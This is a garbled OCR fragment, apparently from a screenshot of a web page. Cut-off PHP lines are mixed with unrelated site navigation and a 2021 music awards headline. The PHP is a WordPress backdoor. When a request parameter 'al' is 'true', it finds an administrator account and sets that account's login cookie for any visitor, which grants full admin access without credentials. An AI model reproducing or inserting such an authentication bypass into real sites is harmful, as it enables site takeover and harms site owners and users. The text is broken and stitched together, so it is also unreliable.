
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
ideo Music Awards 2021
 York